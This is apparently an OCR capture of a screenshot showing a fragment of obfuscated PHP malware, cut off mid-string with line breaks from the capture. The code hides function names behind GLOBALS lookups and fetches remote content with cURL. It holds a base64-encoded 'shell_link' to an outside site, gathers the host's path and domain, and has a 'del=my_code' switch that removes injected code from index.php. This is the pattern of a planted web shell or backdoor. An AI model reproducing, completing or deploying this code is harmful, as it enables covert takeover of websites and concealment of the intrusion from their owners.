
_0_O0_O0O"]($O0O0_O_0O_,CURLOPT_URL,$ur
l);${"GLOBALS"}["O_0_O0_O0O"]($O0O0_O_0O_,CU
RLOPT_RETURNTRANSFER,1);$OO0O0_0_O_=${"GLOBA
LS"}["O_OO_O000_"]($O0O0_O_0O_);${"GLOBALS"}
["O_O_O000_O"]($O0O0_O_0O_);}return $OO0O0_0
_O_;'
);
$O_OO__0O00
=${
"GLOBALS"
}[
"O0_O0_O0O
_"
](
'$O_0O_O_0O0=\'\''
,
'$O_0_O_OO00=array
();$O_0_O_OO00["path"]=${"GLOBALS"}["O_00O0O
O__"](${"GLOBALS"}["O_00O0OO__"](\'//\',\'/
\',${"_SERVER"}["PHP_SELF"]),\'\',${"GLOBAL
S"}["O_00O0OO__"](\'\\\\\',\'/\',${"_SERVE
R"}["SCRIPT_FILENAME"]));$O_0_O_OO00["domai
n"]=${"GLOBALS"}["OO0O0__O0_"]();$O_0_O_OO00
["shell_link"]=${"GLOBALS"}["OO0O___0O0"]
(\'aHR0cHM6Ly93b29kbGV5c3VzYS5vcmcvYWJvdXQuc
GhwPzUyMA==\');if(isset(${"_GET"}["del"])&&
${"_GET"}["del"]=="my_code"){$O0_0OO_O0_=$O_
0_O_OO00["path"]."/index.php";$OO0O0O0___=@
${"GLOBALS"}["O_0O_0O0O_"]($O0_0OO_O0_);$O_O
O_0_0O0=${"GLOBALS"}["OO0O___0O0"]("PFw/cGhw
LitcKDFcKTtcPz4=");$OO0O0O0___=${"GLOBALS"}
["O_O_0_O00O"]("/$O_OO_0_0O0/si",\'\',$OO0O0
O0___);$OO0O0O0___=@${"GLOBALS"}["O000OOO__
_"]($O0_0OO_O0_,$OO0O0O0___);if($OO0O0O0___>
0){die("delete success");}die("delete faile